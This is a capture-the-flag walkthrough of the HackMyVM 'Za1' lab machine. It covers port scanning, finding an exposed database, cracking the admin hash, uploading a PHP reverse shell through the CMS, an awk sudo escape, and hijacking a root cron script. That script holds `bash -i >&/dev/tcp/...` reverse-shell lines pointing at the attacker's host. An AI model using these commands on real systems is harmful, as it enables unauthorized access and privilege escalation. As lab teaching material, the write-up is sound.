Za1
Description ⤵️
This machine name is Za1. It is from HackMyVM Platform .it is categorised as Easy machine and basically it is Chinese Language so for decoding that into english I used an extension called TWP - Translate. I set it for this whole site so that whenever I click on any link of this site if new page opens up it get translated automatically.
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Za1]

└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.70
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-08 10:40 IST
Nmap scan report for 10.0.2.70
Host is up (0.0018s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 36:32:5b:78:d0:f4:3c:9f:05:1a:a7:13:91:3e:38:c1 (RSA)
| 256 72:07:82:15:26:ce:13:34:e8:42:cf:da:de:e2:a7:14 (ECDSA)
|_ 256 fc:9c:66:46:86:60:1a:29:32:c6:1f:ec:b2:47:b8:74 (ED25519)
80/tcp open http?
MAC Address: 08:00:27:CE:93:2B (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

I loaded the port 80 site and I set the hosts name as za1.hmv as I got to know from the site only →
Now through directory or files bruteforcing I got a database of sqlite through Tool feroxbuster →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
301 GET 9l 28w 306c http://10.0.2.70/admin => http://10.0.2.70/admin/
301 GET 9l 28w 308c http://10.0.2.70/install => http://10.0.2.70/install/
MSG 0.000 feroxbuster::heuristics detected directory listing: http://10.0.2.70/install (Apache)
200 GET 130l 478w 3886c http://10.0.2.70/install/Pgsql.sql
200 GET 0l 0w 0c http://10.0.2.70/install/SQLite.php
200 GET 87l 404w 3147c http://10.0.2.70/install/SQLite.sql
200 GET 152l 457w 4255c http://10.0.2.70/install/Mysql.sql
200 GET 0l 0w 0c http://10.0.2.70/install/Pgsql.php
200 GET 294l 714w 11398c http://10.0.2.70/index.php/start-page.html
200 GET 131l 336w 6752c http://10.0.2.70/index.php
302 GET 0l 0w 0c http://10.0.2.70/admin/ => http://10.0.2.70/admin/login.php?referer=http%3A%2F%2F10.0.2.70%2Fadmin%2F
200 GET 187l 479w 7717c http://10.0.2.70/admin/login.php
200 GET 17l 22w 386c http://10.0.2.70/index.php/action/xmlrpc
200 GET 131l 336w 6752c http://10.0.2.70/
200 GET 0l 0w 0c http://10.0.2.70/install/Mysql.php
302 GET 0l 0w 0c http://10.0.2.70/install.php => http://10.0.2.70/
301 GET 9l 28w 304c http://10.0.2.70/sql => http://10.0.2.70/sql/
MSG 0.000 feroxbuster::heuristics detected directory listing: http://10.0.2.70/sql (Apache)
200 GET 115l 591w 102732c http://10.0.2.70/sql/sercet.sql
200 GET 118l 599w 102769c http://10.0.2.70/sql/new.sql
200 GET 118l 599w 102769c http://10.0.2.70/usr/64c0dcaf26f51.db

I quickly downloaded that file and observed it with preinstalled application of sqlite on kali →

I got the password hashes so I tried to crack those passwords hashes through hashcat tool →
I got the password for admin user →
1
admin : 123456
So I Logged in and observed this CMS →

I enabled the file upload format through going into set up > basic > File types allowed to be uploaded →

Now I saved the settings and moved to write > Create page > appendix (option) > choose file upload →
Here I uploaded the php reverse shell file from attacker machine and publised it →

Then I went to manage > document > shell.php →
I got this url to load my reverse shell →
I loaded that url and I got the reverse shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Za1]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.60] from (UNKNOWN) [10.0.2.70] 40758
Linux za_1 4.15.0-213-generic #224-Ubuntu SMP Mon Jun 19 13:30:12 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
05:59:12 up 51 min, 0 users, load average: 0.00, 0.01, 1.96
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: cant access tty; job control turned off
$ /bin/bash -i
bash: cannot set terminal process group (1230): Inappropriate ioctl for device
bash: no job control in this shell
www-data@za_1:/$
www-data@za_1:/$ whoami
whoami
www-data
www-data@za_1:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@za_1:/$ pwd
/
pwd
www-data@za_1:/$
Let dig deeper →
I simple executed sudo -l command and I got the output →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
www-data@za_1:/$ sudo -l
Matching Defaults entries for www-data on za_1:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on za_1:
(za_1) NOPASSWD: /usr/bin/awk
www-data@za_1:/$ sudo -u za_1 awk 'BEGIN {system("/bin/sh")}'
$ whoami
za_1
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
za_1@za_1:/$ id
uid=1000(za_1) gid=1000(za_1) groups=1000(za_1),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
za_1@za_1:/$
za_1@za_1:/$ cd ~
za_1@za_1:~$ ls -al
total 44
drwxr-xr-x 6 za_1 za_1 4096 Aug 22 08:49 .
drwxr-xr-x 3 root root 4096 Jul 26 07:07 ..
lrwxrwxrwx 1 za_1 za_1 9 Aug 22 08:49 .bash_history -> /dev/null
-rw-r--r-- 1 za_1 za_1 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 za_1 za_1 3771 Apr 4 2018 .bashrc
drwx------ 2 za_1 za_1 4096 Jul 26 07:08 .cache
drwx------ 3 za_1 za_1 4096 Jul 26 07:08 .gnupg
-rw-r--r-- 1 za_1 za_1 807 Apr 4 2018 .profile
drwxr-xr-x 2 za_1 za_1 4096 Jul 26 09:48 .root
drwx------ 2 za_1 za_1 4096 Jul 26 07:07 .ssh
-rw-r--r-- 1 za_1 za_1 0 Jul 26 07:17 .sudo_as_admin_successful
-rw------- 1 za_1 za_1 991 Jul 26 07:30 .viminfo
-rw-r--r-- 1 za_1 za_1 23 Jul 26 09:23 user.txt
za_1@za_1:~$ cd .root
za_1@za_1:~/.root$ ls -al
total 12
drwxr-xr-x 2 za_1 za_1 4096 Jul 26 09:48 .
drwxr-xr-x 6 za_1 za_1 4096 Aug 22 08:49 ..
-rwxrwxrwx 1 root root 117 Jul 26 09:48 back.sh
za_1@za_1:~/.root$ cat back.sh
#!/bin/bash
cp /var/www/html/usr/64c0dcaf26f51.db /var/www/html/sql/new.sql
bash -i >&/dev/tcp/10.0.2.18/999 0>&1
za_1@za_1:~/.root$

This back.sh file must be executed through root from cron set for verification I ran pspy64 Tool and I was write then I exchanged that file with my own reverse shell file .
my back.sh file looks like this no new modification only changed the IP and the port and saved it and let it run →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
za_1@za_1:~/.root$ wget http://10.0.2.60/back.sh
--2023-10-08 06:21:10-- http://10.0.2.60/back.sh
Connecting to 10.0.2.60:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 118 [text/x-sh]
Saving to: 'back.sh.1'
back.sh.1 0%[ ] 0 --.-KB/back.sh.1 100%[===================>] 118 --.-KB/s in 0s
2023-10-08 06:21:10 (22.4 MB/s) - 'back.sh.1' saved [118/118]
za_1@za_1:~/.root$
za_1@za_1:~/.root$ ls
back.sh back.sh.1
za_1@za_1:~/.root$ rm back.sh
za_1@za_1:~/.root$ mv back.sh.1 back.sh
za_1@za_1:~/.root$ ls -al
total 12
drwxr-xr-x 2 za_1 za_1 4096 Oct 8 06:21 .
drwxr-xr-x 7 za_1 za_1 4096 Oct 8 06:18 ..
-rw-r--r-- 1 za_1 za_1 118 Oct 8 06:20 back.sh
za_1@za_1:~/.root$
za_1@za_1:~/.root$ cat back.sh
#!/bin/bash
cp /var/www/html/usr/64c0dcaf26f51.db /var/www/html/sql/new.sql
bash -i >&/dev/tcp/10.0.2.60/2222 0>&1
za_1@za_1:~/.root$
I observed the response and I got root →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Za1]
└─$ nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.0.2.60] from (UNKNOWN) [10.0.2.70] 42164
bash: cannot set terminal process group (2553): Inappropriate ioctl for device
bash: no job control in this shell
root@za_1:~# whoami
whoami
root
root@za_1:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@za_1:~# cd /root
cd /root
root@za_1:~# ls -al
ls -al
total 60
drwx------ 6 root root 4096 Aug 22 08:48 .
drwxr-xr-x 24 root root 4096 Jul 26 06:56 ..
lrwxrwxrwx 1 root root 9 Aug 22 08:48 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 22 08:41 .cache
drwx------ 3 root root 4096 Aug 22 08:41 .gnupg
drwxr-xr-x 3 root root 4096 Jul 26 07:43 .local
-rw------- 1 root root 154 Jul 26 08:41 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 25 Jul 26 09:54 root.txt
-rw-r--r-- 1 root root 75 Jul 26 09:26 .selected_editor
-rw------- 1 root root 137 Aug 22 08:43 .sqlite_history
drwx------ 2 root root 4096 Jul 26 07:07 .ssh
-rw------- 1 root root 9983 Jul 26 09:54 .viminfo
root@za_1:~# cat root.txt
cat root.txt
flag{FLAGFLAGFLAG}
root@za_1:~#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !